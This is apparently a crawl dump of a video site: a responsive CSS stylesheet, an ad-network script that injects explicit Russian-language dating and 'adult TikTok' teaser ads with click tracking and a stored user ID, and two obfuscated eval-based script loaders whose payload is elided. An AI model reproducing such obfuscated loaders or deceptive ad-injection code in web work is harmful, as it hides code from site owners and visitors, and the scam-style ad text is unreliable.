.not-logged .login-avatar {display: none;}
.login-close {top: -5px;}
.login-title {font-size: 18px;}
.login-box {max-width: calc(100% - 60px); padding: 15px;}

.frels {margin-left: -15px; margin-right: -15px; padding-left: 15px; padding-right: 15px;}
}

@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.th-item {width: 33.33%;}
.th-model {width: 25%;}

.player-box {width: 100%;}
.behavior-box {display: none;}
.vpm {display: block;}
.vpm-right {width: 100%; padding: 15px;}
}

@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.th-item {width: 50%;}
.footer {text-align: center; padding: 15px;}
.footer > span, .ft-counter {position: static; display: inline-block; margin-bottom: 10px;}
.ft-counter {margin: 15px 0 0 0;}
.th-model {width: 33.33%;}

.dcont button {font-size:12px; padding:0 15px !important;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}

.full-page > h1, .sect-title {font-size: 18px;}
.player-behavior, .vpm {margin-left: -15px; margin-right: -15px;}
.vpm-rate {order: -1; width: 100%; text-align: center; margin: 10px 0;}
.ftabs {border-top: 3px solid #2e2f31; border-bottom: 3px solid #2e2f31; justify-content: space-between; width: 100%;}
.ftab {width: 50%; text-align: center; height: 40px; line-height: 40px; 
	padding: 0; white-space: nowrap; font-weight: 500;}
.ac-inputs input {width: 100%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center22 {max-width:320px;}
.th-item {width: 100%;}
.th-model {width: 50%;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}







--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/present/wheel.js?23152&u=null&a=0.750362258143757
body_size: 11015
content:
	function e3813bb3a6_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe3813bb3a6(teasers) {
		if (document.getElementById('e3813bb3a6')) {
			document.getElementById('e3813bb3a6').innerHTML = "";
			document.getElementById('e3813bb3a6').classList.add('no-pop');
			
			
			document.getElementById('e3813bb3a6').setAttribute("onclick", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmouseup", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmousedown", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("oncontextmenu", "return false");
			
			
			var e3813bb3a6_place = document.getElementById('e3813bb3a6');

			var e3813bb3a6_table = document.createElement('table');
			e3813bb3a6_table.cellPadding = "0";
			e3813bb3a6_table.cellSpacing = "3";
			e3813bb3a6_table.style.borderSpacing = "3px";
			e3813bb3a6_table.style.borderCollapse = "inherit";
			e3813bb3a6_table.style.width = "99%";
			e3813bb3a6_table.style.margin = "0 auto";
			e3813bb3a6_table.style.textAlign = "center";
			e3813bb3a6_table.style.backgroundColor = "transparent";
			e3813bb3a6_table.style.border = "0px solid #7b7b7b";
			e3813bb3a6_table.style.borderRadius = "0px";
			e3813bb3a6_table.style.tableLayout = "fixed";
			e3813bb3a6_table.align = "center";
			e3813bb3a6_place.appendChild(e3813bb3a6_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e3813bb3a6_tr = document.createElement('tr');
				e3813bb3a6_table.appendChild(e3813bb3a6_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e3813bb3a6_td = document.createElement('td');
					e3813bb3a6_td.id = "e3813bb3a6_c_"+i;
					if (teasers[i][6] == "1"){
						e3813bb3a6_td.style.border = "1px solid #df6f78";
						e3813bb3a6_td.style.backgroundColor = "#fdf8e5";
					} else {
						e3813bb3a6_td.style.border = "0px solid #7b7b7b";
						e3813bb3a6_td.style.backgroundColor = "#ffffff";
						e3813bb3a6_td.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
						e3813bb3a6_td.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e3813bb3a6_td.style.padding = "5px";
					e3813bb3a6_td.style.borderRadius = "5px";
					e3813bb3a6_td.style.textAlign = "center";
					e3813bb3a6_td.style.verticalAlign = "top";
					e3813bb3a6_td.align = "center";
					e3813bb3a6_td.width = "33%";
					e3813bb3a6_tr.appendChild(e3813bb3a6_td);

					var e3813bb3a6_teaser = document.createElement('a');
					e3813bb3a6_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e3813bb3a6_teaser.target = "_blank";
					e3813bb3a6_teaser.rel = "nofollow";
					e3813bb3a6_teaser.style.textDecoration = "none";
					e3813bb3a6_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e3813bb3a6_teaser.style.zIndex = '1';
					e3813bb3a6_teaser.style.position = 'relative';
					e3813bb3a6_teaser.style.width = '100%';
					e3813bb3a6_td.appendChild(e3813bb3a6_teaser);
										
										
					e3813bb3a6_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e3813bb3a6').removeChild(document.getElementById('e3813bb3a6').firstChild);

							var e3813bb3a6_script     = document.createElement('script');
							e3813bb3a6_script.type    = 'text/javascript';
							e3813bb3a6_script.charset = 'utf-8';
							e3813bb3a6_script.async   = 'true';
							e3813bb3a6_script.src     = 'https://adtazwhite.com/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=17693887009391993176&a=' + Math.random();
							document.body.appendChild(e3813bb3a6_script);
						}, 1000);
					}
					
					var e3813bb3a6_image = document.createElement('div'); 
					e3813bb3a6_image.id  = "e3813bb3a6_i_c_"+i;
										
					var e3813bb3a6_image2 = document.createElement('img');
					e3813bb3a6_image2.alt = "";
					e3813bb3a6_image2.src = teasers[i][1];
					e3813bb3a6_image2.style.width  = "200px";
					e3813bb3a6_image2.style.height = "200px";
					e3813bb3a6_image.style.overflow = "hidden";
					e3813bb3a6_image.appendChild(e3813bb3a6_image2);
					
										e3813bb3a6_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e3813bb3a6_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e3813bb3a6_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e3813bb3a6_image.style.backgroundSize = 'cover'; 
					e3813bb3a6_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e3813bb3a6_teaser.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e3813bb3a6_teaser.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e3813bb3a6_temp_gifimage            = document.createElement('img');
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.src            = teasers[i][5];
						e3813bb3a6_temp_gifimage.style.width    = "1px";
						e3813bb3a6_temp_gifimage.style.height   = "1px";
						e3813bb3a6_temp_gifimage.width          = "1";
						e3813bb3a6_temp_gifimage.height         = "1";
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.title          = "";
						e3813bb3a6_temp_gifimage.style.position = "fixed";
						e3813bb3a6_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e3813bb3a6_temp_gifimage);
					}
					
					e3813bb3a6_image.style.border = "0px solid #ffffff";
					e3813bb3a6_image.style.borderRadius = "5px";
					e3813bb3a6_image.style.width = "200px"; 
					e3813bb3a6_image.style.height = "200px"; 
					e3813bb3a6_image.style.position = 'inherit';
					e3813bb3a6_image.style.cssFloat = 'none';
					e3813bb3a6_image.style.boxSizing = "content-box";
					e3813bb3a6_image.style.display = 'inline-block';
					e3813bb3a6_image.style.margin = "5px";
					
										
					var e3813bb3a6_title = document.createElement('div');
					e3813bb3a6_title.innerHTML = teasers[i][2];
					e3813bb3a6_title.style.fontSize = "10pt";
					e3813bb3a6_title.style.color = "#990000";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textAlign = "center";
					e3813bb3a6_title.style.fontFamily = "Arial";
					e3813bb3a6_title.style.fontSize = "17px";
					e3813bb3a6_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_title.style.color = "#000000";
						e3813bb3a6_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_title.style.fontStyle = "normal";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textDecoration = "none";
					e3813bb3a6_title.style.margin = "3px";
					e3813bb3a6_title.style.height = "auto";
					e3813bb3a6_title.id = "etarg_title_23152_"+i;

					
					var e3813bb3a6_description = document.createElement('div');
					e3813bb3a6_description.innerHTML = teasers[i][3];
					e3813bb3a6_description.style.color = "#000000";
					e3813bb3a6_description.style.fontSize = "10pt";
					e3813bb3a6_description.style.textAlign = "center";
					e3813bb3a6_description.style.fontFamily = "Arial";
					e3813bb3a6_description.style.fontSize = "15px";
					e3813bb3a6_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_description.style.color = "#000000";
						e3813bb3a6_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_description.style.fontStyle = "normal";
					e3813bb3a6_description.style.fontWeight = "normal";
					e3813bb3a6_description.style.textDecoration = "none";
					e3813bb3a6_description.style.margin = "3px";
					e3813bb3a6_description.style.height = "auto";
					e3813bb3a6_description.id = "etarg_description_23152_"+i;

					var e3813bb3a6_price = document.createElement('div');
					e3813bb3a6_price.innerHTML = teasers[i][4];
					e3813bb3a6_price.style.color = "#f25100";
					e3813bb3a6_price.style.textAlign = "center";
					e3813bb3a6_price.style.fontFamily = e3813bb3a6_description.style.fontFamily;
					e3813bb3a6_price.style.fontSize = e3813bb3a6_description.style.fontSize;
					e3813bb3a6_price.style.lineHeight = e3813bb3a6_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e3813bb3a6_price.style.color = "#f20000";
					}
					e3813bb3a6_price.style.fontStyle = e3813bb3a6_description.style.fontStyle;
					e3813bb3a6_price.style.fontWeight = "bold";
					e3813bb3a6_price.style.textDecoration = e3813bb3a6_description.style.textDecoration;
					e3813bb3a6_price.style.height = "auto";

										e3813bb3a6_teaser.appendChild(e3813bb3a6_image);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_title);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_description);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe3813bb3a6([['https://adtazwhite.com/clicks/MjMxNTJfMjg0MDM2XzIzLjAwNTU3MTlfMTNfMTc2OTM4ODcwMDkzOTE5OTMxNzZfMjBfMTguMTE4LjE1OS4yMzleZjI1MGYxNDY4ODk4YmFkNDc3M2M4NDhiZDE0ODJlZDleMDMuMS4yNi4yMDI2','//cs10.adtazwhite.com/content/61437/3449357.webp','✅СЕКС-знакомства','Выбери на любой вкус - не нужно платить!',' ','','0','//cs10.adtazwhite.com/content/61437/3449357_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMzA3MjE4XzIzLjAyNjA5NTVfMTNfMTc2OTM4ODcwMDkzOTE5OTMxNzZfMjBfMTguMTE4LjE1OS4yMzleMTg3MTg2ZDE2ODdkZjU3NjBhMzMyM2FlNGVmNTNkN2VeMDMuMS4yNi4yMDI2','//cs09.adtazwhite.com/content/61437/3518903.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs09.adtazwhite.com/content/61437/3518903_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMzEyMDQ1XzIzLjAxNzA5NjRfMTNfMTc2OTM4ODcwMDkzOTE5OTMxNzZfMjBfMTguMTE4LjE1OS4yMzleNWE0ZWZhYzdjYzc3MzJjMzg3YjJmZTRmZjEwYzQxMjFeMDMuMS4yNi4yMDI2','//cs09.adtazwhite.com/content/61437/3533384.webp','Ольга 40 лет. 300м от вас','Живу одна! Стану СПОНСОРОМ!',' ','','0','//cs09.adtazwhite.com/content/61437/3533384_2.webp']]);  try { localStorage.setItem('e3813bb3a6_uid', '17693887009391993176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=138937
body_size: 1894
content:
var _0xc40e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe68c(d,e,f){var g=_0xc40e[2][_0xc40e[1]](_0xc40e[0]);var h=g[_0xc40e[3]](0,e);var i=g[_0xc40e[3]](0,f);var j=d[_0xc40e[1]](_0xc40e[0])[_0xc40e[10]]()[_0xc40e[9]](function(a,b,c){if(h[_0xc40e[4]](b)!==-1)return a+=h[_0xc40e[4]](b)*(Math[_0xc40e[8]](e,c))},0);var k=_0xc40e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc40e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe68c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",4,"kaUcKxlJL",9,3,8))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1592
content:
var _0xc12e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe71c(d,e,f){var g=_0xc12e[2][_0xc12e[1]](_0xc12e[0]);var h=g[_0xc12e[3]](0,e);var i=g[_0xc12e[3]](0,f);var j=d[_0xc12e[1]](_0xc12e[0])[_0xc12e[10]]()[_0xc12e[9]](function(a,b,c){if(h[_0xc12e[4]](b)!==-1)return a+=h[_0xc12e[4]](b)*(Math[_0xc12e[8]](e,c))},0);var k=_0xc12e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc12e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe71c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",60,"zAaZIHyue",10,6,55))